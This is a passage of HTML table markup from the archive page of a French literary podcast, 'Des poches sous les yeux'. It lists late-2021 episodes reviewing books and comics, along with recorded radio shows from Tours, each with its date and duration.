<img width="64" height="64" src="https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg" srcset="https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg 1x, https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_128x.jpeg 2x, https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_192x.jpeg 3x"/>

            </td>
            <td class="date">
                <span class="release_date">
                    22 décembre 2021 4:36 pm
                </span>
            </td>
            <td class="title">
                <a href="https://despochessouslesyeux.fr/faut-pas-prendre-les-cons-pour-des-gens">
                    <strong>Faut pas prendre les cons pour des gens</strong><br>
                    de Emmanuel Reuzé, Vincent Haudiquet, Jorge Bernstein  et Nicolas Rouhaud. Edité chez Fluide Glacial
                </a>
            </td>
            <td class="duration">
                                0:04:02
            </td>
        </tr>
            <tr class="podcast_archive_element">
            <td class="thumbnail">
                
<img width="64" height="64" src="https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg" srcset="https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg 1x, https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_128x.jpeg 2x, https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_192x.jpeg 3x"/>

            </td>
            <td class="date">
                <span class="release_date">
                    22 décembre 2021 4:31 pm
                </span>
            </td>
            <td class="title">
                <a href="https://despochessouslesyeux.fr/la-boite-de-pandore">
                    <strong>La boite de Pandore</strong><br>
                    par Bernard Werber, édité chez Le livre de poche
                </a>
            </td>
            <td class="duration">
                                0:03:38
            </td>
        </tr>
            <tr class="podcast_archive_element">
            <td class="thumbnail">
                
<img width="64" height="64" src="https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg" srcset="https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg 1x, https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_128x.jpeg 2x, https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_192x.jpeg 3x"/>

            </td>
            <td class="date">
                <span class="release_date">
                    22 décembre 2021 4:29 pm
                </span>
            </td>
            <td class="title">
                <a href="https://despochessouslesyeux.fr/comedian-rhapsodie">
                    <strong>ITW Thomas VDB</strong><br>
                    Comedian rhapsodie, édité chez Flammarion
                </a>
            </td>
            <td class="duration">
                                0:14:11
            </td>
        </tr>
            <tr class="podcast_archive_element">
            <td class="thumbnail">
                
<img width="64" height="64" src="https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg" srcset="https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg 1x, https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_128x.jpeg 2x, https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_192x.jpeg 3x"/>

            </td>
            <td class="date">
                <span class="release_date">
                    22 décembre 2021 4:24 pm
                </span>
            </td>
            <td class="title">
                <a href="https://despochessouslesyeux.fr/marcher-a-kerguelen">
                    <strong>Marcher à Kerguelen</strong><br>
                    de François Garde, édité chez Folio
                </a>
            </td>
            <td class="duration">
                                0:03:28
            </td>
        </tr>
            <tr class="podcast_archive_element">
            <td class="thumbnail">
                
<img width="64" height="64" src="https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg" srcset="https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg 1x, https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_128x.jpeg 2x, https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_192x.jpeg 3x"/>

            </td>
            <td class="date">
                <span class="release_date">
                    22 décembre 2021 4:21 pm
                </span>
            </td>
            <td class="title">
                <a href="https://despochessouslesyeux.fr/lechelle-de-richter">
                    <strong>L'échelle de Richter</strong><br>
                    de Luc Desportes et Raphaël Frydman, édité chez Gallimard BD
                </a>
            </td>
            <td class="duration">
                                0:02:29
            </td>
        </tr>
            <tr class="podcast_archive_element">
            <td class="thumbnail">
                
<img width="64" height="64" src="https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg" srcset="https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg 1x, https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_128x.jpeg 2x, https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_192x.jpeg 3x"/>

            </td>
            <td class="date">
                <span class="release_date">
                    22 décembre 2021 3:29 pm
                </span>
            </td>
            <td class="title">
                <a href="https://despochessouslesyeux.fr/dpsly-lemission-du-21-12-2021">
                    <strong>DPSLY, l'émission du 21/12/2021</strong><br>
                    A Radio Béton, Tours
                </a>
            </td>
            <td class="duration">
                                0:59:08
            </td>
        </tr>
            <tr class="podcast_archive_element">
            <td class="thumbnail">
                
<img width="64" height="64" src="https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg" srcset="https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg 1x, https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_128x.jpeg 2x, https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_192x.jpeg 3x"/>

            </td>
            <td class="date">
                <span class="release_date">
                    14 décembre 2021 11:04 am
                </span>
            </td>
            <td class="title">
                <a href="https://despochessouslesyeux.fr/larbre-aux-haricots">
                    <strong>L'arbre aux haricots</strong><br>
                    de Barbara Kingsolver, édité chez Rivages Poche
                </a>
            </td>
            <td class="duration">
                                0:03:49
            </td>
        </tr>
            <tr class="podcast_archive_element">
            <td class="thumbnail">
                
<img width="64" height="64" src="https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg" srcset="https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg 1x, https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_128x.jpeg 2x, https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_192x.jpeg 3x"/>

            </td>
            <td class="date">
                <span class="release_date">
                    6 décembre 2021 3:21 pm
                </span>
            </td>
            <td class="title">
                <a href="https://despochessouslesyeux.fr/invisible">
                    <strong>Invisible</strong><br>
                    de Antonio Dikele Distefano, édité chez Liana levi
                </a>
            </td>
            <td class="duration">
                                0:03:40
            </td>
        </tr>
            <tr class="podcast_archive_element">
            <td class="thumbnail">
                
<img width="64" height="64" src="https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg" srcset="https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg 1x, https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_128x.jpeg 2x, https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_192x.jpeg 3x"/>

            </td>
            <td class="date">
                <span class="release_date">
                    6 décembre 2021 3:17 pm
                </span>
            </td>
            <td class="title">
                <a href="https://despochessouslesyeux.fr/paria">
                    <strong>Paria</strong><br>
                    de Richard Krawiec, édité chez 10/18
                </a>
            </td>
            <td class="duration">
                                0:04:07
            </td>
        </tr>
            <tr class="podcast_archive_element">
            <td class="thumbnail">
                
<img width="64" height="64" src="https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg" srcset="https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg 1x, https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_128x.jpeg 2x, https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_192x.jpeg 3x"/>

            </td>
            <td class="date">
                <span class="release_date">
                    29 novembre 2021 10:05 am
                </span>
            </td>
            <td class="title">
                <a href="https://despochessouslesyeux.fr/toutes-ces-femmes">
                    <strong>Toutes ces femmes</strong><br>
                    nouvelle de Olivier Pion, mise en onde par Odile
                </a>
            </td>
            <td class="duration">
                                0:13:36
            </td>
        </tr>
            <tr class="podcast_archive_element">
            <td class="thumbnail">
                
<img width="64" height="64" src="https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg" srcset="https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg 1x, https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_128x.jpeg 2x, https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_192x.jpeg 3x"/>

            </td>
            <td class="date">
                <span class="release_date">
                    29 novembre 2021 10:02 am
                </span>
            </td>
            <td class="title">
                <a href="https://despochessouslesyeux.fr/dpsly-lemission-du-27-11-2021">
                    <strong>DPSLY, l'émission du 27/11/2021</strong><br>
                    Au Bibliovore, Tours
                </a>
            </td>
            <td class="duration">
                                0:58:52
            </td>
        </tr>
            <tr class="podcast_archive_element">
            <td class="thumbnail">
                
<img width="64" height="64" src="https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg" srcset="https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg 1x, https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_128x.jpeg 2x, https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_192x.jpeg 3x"/>

            </td>
            <td class="date">
                <span class="release_date">
                    29 novembre 2021 9:59 am
                </span>
            </td>
            <td class="title">
                <a href="https://despochessouslesyeux.fr/cuisiner-lhistoire">
                    <strong>Cuisiner l'histoire</strong><br>
                    de Benjamin Brillaud édité chez Hachette
                </a>
            </td>
            <td class="duration">
                                0:10:29
            </td>
        </tr>
            <tr class="podcast_archive_element">
            <td class="thumbnail">
                
<img width="64" height="64" src="https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg" srcset="https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg 1x, https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_128x.jpeg 2x, https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_192x.jpeg 3x"/>

            </td>
            <td class="date">
                <span class="release_date">
                    29 novembre 2021 9:55 am
                </span>
            </td>
            <td class="title">
                <a href="https://despochessouslesyeux.fr/ces-montagnes-a-jamais">
                    <strong>Ces montagnes à jamais</strong><br>
                    De Joe Wilkins, édité chez Gallmeister
                </a>
            </td>
            <td class="duration">
                                0:04:05
            </td>
        </tr>
            <tr class="podcast_archive_element">
            <td class="thumbnail">
                
<img width="64" height="64" src="https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg" srcset="https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg 1x, https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_128x.jpeg 2x, https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_192x.jpeg 3x"/>

            </td>
            <td class="date">
                <span class="release_date">
                    15 novembre 2021 4:30 pm
                </span>
            </td>
            <td class="title">
                <a href="https://despochessouslesyeux.fr/underground">
                    <strong>Underground</strong><br>
                    de Arnaud Le Gouëfflec et Nicolas Moog, édité chez Glénat
                </a>
            </td>
            <td class="duration">
                                0:05:57
            </td>
        </tr>
            <tr class="podcast_archive_element">
            <td class="thumbnail">
                
<img width="64" height="64" src="https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg" srcset="https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg 1x, https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_128x.jpeg 2x, https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_192x.jpeg 3x"/>

            </td>
            <td class="date">
                <span class="release_date">
                    15 novembre 2021 4:25 pm
                </span>
            </td>
            <td class="title">
                <a href="https://despochessouslesyeux.fr/fleurs-plantees-par-philippe">
                    <strong>Fleurs plantées par Philippe</strong><br>
                    de Dominique Ané, édité chez Médiapop
                </a>
            </td>
            <td class="duration">
                                0:04:41
            </td>
        </tr>
            <tr class="podcast_archive_element">
            <td class="thumbnail">
                
<img width="64" height="64" src="https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg" srcset="https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg 1x, https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_128x.jpeg 2x, https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_192x.jpeg 3x"/>

            </td>
            <td class="date">
                <span class="release_date">
                    15 novembre 2021 4:21 pm
                </span>
            </td>
            <td class="title">
                <a href="https://despochessouslesyeux.fr/ames-brisees">
                    <strong>Âmes Brisées</strong><br>
                    de Akira Mizubayashi, édité chez Folio
                </a>
            </td>
            <td class="duration">
                                0:02:53
            </td>
        </tr>
            <tr class="podcast_archive_element">
            <td class="thumbnail">
                
<img width="64" height="64" src="https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg" srcset="https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg 1x, https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_128x.jpeg 2x, https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_192x.jpeg 3x"/>

            </td>
            <td class="date">
                <span class="release_date">
                    15 novembre 2021 4:14 pm
                </span>
            </td>
            <td class="title">
                <a href="https://despochessouslesyeux.fr/les-amants-dherouville">
                    <strong>Les amants d'Hérouville</strong><br>
                    de Romain Ronzeau et Yann Le Quellec, édité chez Delcourt
                </a>
            </td>
            <td class="duration">
                                0:05:28
            </td>
        </tr>
            <tr class="podcast_archive_element">
            <td class="thumbnail">
                
<img width="64" height="64" src="https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg" srcset="https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg 1x, https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_128x.jpeg 2x, https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_192x.jpeg 3x"/>

            </td>
            <td class="date">
                <span class="release_date">
                    15 novembre 2021 4:08 pm
                </span>
            </td>
            <td class="title">
                <a href="https://despochessouslesyeux.fr/cest-toi-maman-sur-la-photo">
                    <strong>C'est toi maman sur la photo ?</strong><br>
                    de Julie Bonnie, édité chez Globe
                </a>
            </td>
            <td class="duration">
                                0:10:15
            </td>
        </tr>
            <tr class="podcast_archive_element">
            <td class="thumbnail">
                
<img width="64" height="64" src="https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg" srcset="https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg 1x, https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_128x.jpeg 2x, https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_192x.jpeg 3x"/>

            </td>
            <td class="date">
                <span class="release_date">
                    15 novembre 2021 10:38 am
                </span>
            </td>
            <td class="title">
                <a href="https://despochessouslesyeux.fr/dpsly-lemission-du-14-11-2021">
                    <strong>DPSLY, l'émission du 14/11/2021</strong><br>
                    consacrée à la musique
                </a>
            </td>
            <td class="duration">
                                0:33:47
            </td>
        </tr>
            <tr class="podcast_archive_element">
            <td class="thumbnail">
                
<img width="64" height="64" src="https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg" srcset="https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg 1x, https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_128x.jpeg 2x, https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_192x.jpeg 3x"/>

            </td>
            <td class="date">
                <span class="release_date">
                    15 novembre 2021 10:32 am
                </span>
            </td>
            <td class="title">
                <a href="https://despochessouslesyeux.fr/une-affaire-dhommes">
                    <strong>Une affaire d'hommes</strong><br>
                    de Todd Robinson, édité chez Gallmeister
                </a>
            </td>
            <td class="duration">
                                0:03:10
            </td>
        </tr>
            <tr class="podcast_archive_element">
            <td class="thumbnail">
                
<img width="64" height="64" src="https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg" srcset="https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg 1x, https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_128x.jpeg 2x, https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_192x.jpeg 3x"/>

            </td>
            <td class="date">
                <span class="release_date">
                    10 novembre 2021 10:28 am
                </span>
            </td>
            <td class="title">
                <a href="https://despochessouslesyeux.fr/face-a-face">
                    <strong>Face à face</strong><br>
                    Nouvelle de Olivier Pion mise en onde par Odile
                </a>
            </td>
            <td class="duration">
                                0:13:36
            </td>
        </tr>
            <tr class="podcast_archive_element">
            <td class="thumbnail">
                
<img width="64" height="64" src="https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg" srcset="https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg 1x, https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_128x.jpeg 2x, https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_192x.jpeg 3x"/>

            </td>
            <td class="date">
                <span class="release_date">
                    8 novembre 2021 11:51 am
                </span>
            </td>
            <td class="title">
                <a href="https://despochessouslesyeux.fr/ce-lien-entre-nous">
                    <strong>Ce lien entre nous</strong><br>
                    de David Joy, édité chez 10/18
                </a>
            </td>
            <td class="duration">
                                0:03:49
            </td>
        </tr>
            <tr class="podcast_archive_element">
            <td class="thumbnail">
                
<img width="64" height="64" src="https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg" srcset="https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg 1x, https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_128x.jpeg 2x, https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_192x.jpeg 3x"/>

            </td>
            <td class="date">
                <span class="release_date">
                    8 novembre 2021 11:46 am
                </span>
            </td>
            <td class="title">
                <a href="https://despochessouslesyeux.fr/transsiberian-back-to-black">
                    <strong>Transsibérian back to black</strong><br>
                    Andreï Doronine, édité chez 10/18
                </a>
            </td>
            <td class="duration">
                                0:03:31
            </td>
        </tr>
            <tr class="podcast_archive_element">
            <td class="thumbnail">
                
<img width="64" height="64" src="https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg" srcset="https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg 1x, https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_128x.jpeg 2x, https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_192x.jpeg 3x"/>

            </td>
            <td class="date">
                <span class="release_date">
                    1 novembre 2021 12:29 pm
                </span>
            </td>
            <td class="title">
                <a href="https://despochessouslesyeux.fr/dpsly-lemission-du-30-10-2021">
                    <strong>DPSLY, l'émission du 30/10/2021</strong><br>
                    à la Vagabonde, Tours
                </a>
            </td>
            <td class="duration">
                                0:56:12
            </td>
        </tr>
            <tr class="podcast_archive_element">
            <td class="thumbnail">
                
<img width="64" height="64" src="https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg" srcset="https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg 1x, https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_128x.jpeg 2x, https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_192x.jpeg 3x"/>

            </td>
            <td class="date">
                <span class="release_date">
                    31 octobre 2021 4:58 pm
                </span>
            </td>
            <td class="title">
                <a href="https://despochessouslesyeux.fr/x-ray-pop">
                    <strong>X-Ray Pop</strong><br>
                    Didier Doc Pilot, édité chez Camion Blanc
                </a>
            </td>
            <td class="duration">
                                0:14:14
            </td>
        </tr>
            <tr class="podcast_archive_element">
            <td class="thumbnail">
                
<img width="64" height="64" src="https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg" srcset="https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg 1x, https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_128x.jpeg 2x, https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_192x.jpeg 3x"/>

            </td>
            <td class="date">
                <span class="release_date">
                    31 octobre 2021 4:56 pm
                </span>
            </td>
            <td class="title">
                <a href="https://despochessouslesyeux.fr/humeur-de-courses">
                    <strong>Humeur de courses</strong><br>
                    Véronique Lesaffre, édité chez Babelio
                </a>
            </td>
            <td class="duration">
                                0:05:13
            </td>
        </tr>
            <tr class="podcast_archive_element">
            <td class="thumbnail">
                
<img width="64" height="64" src="https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg" srcset="https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg 1x, https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_128x.jpeg 2x, https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_192x.jpeg 3x"/>

            </td>
            <td class="date">
                <span class="release_date">
                    31 octobre 2021 4:52 pm
                </span>
            </td>
            <td class="title">
                <a href="https://despochessouslesyeux.fr/les-jardiniers-invisibles">
                    <strong>Les jardiniers invisibles</strong><br>
                    Arnaud Ville, éditions du Rouergue
                </a>
            </td>
            <td class="duration">
                                0:19:42
            </td>
        </tr>
            <tr class="podcast_archive_element">
            <td class="thumbnail">
                
<img width="64" height="64" src="https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg" srcset="https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg 1x, https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_128x.jpeg 2x, https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_192x.jpeg 3x"/>

            </td>
            <td class="date">
                <span class="release_date">
                    27 octobre 2021 10:57 am
                </span>
            </td>
            <td class="title">
                <a href="https://despochessouslesyeux.fr/le-vin-ca-se-partage">
                    <strong>Le vin, ça se partage</strong><br>
                    Emile Coddens, édité chez Equateurs
                </a>
            </td>
            <td class="duration">
                                0:22:52
            </td>
        </tr>
            <tr class="podcast_archive_element">
            <td class="thumbnail">
                
